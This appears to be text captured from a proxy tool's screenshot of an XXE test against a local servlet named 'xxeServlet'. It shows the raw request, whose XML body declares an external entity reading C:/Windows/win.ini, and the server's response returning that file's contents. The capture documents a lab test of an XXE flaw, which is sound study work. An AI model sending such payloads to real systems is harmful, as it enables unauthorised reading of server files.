 Request
Raw Params Headers Hex XML
POST /servlet_test_war_exploded/xxeServlet HTTP/1.1
Host: 192.168.195.1:8083
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=40228EC3A94DD2CA456C1CE3DF6410B2
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 155
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///C:/Windows/win.ini" >]>
<foo>&xxe;</foo>
Response
Raw Headers Hex XML
HTTP/1.1 200
Content-Length: 252
Date: Tue, 31 Aug 2021 02:48:37 GMT
Connection: close
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///C:/Windows/win.ini" >]>
<foo>&xxe;</foo>
#text: ; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1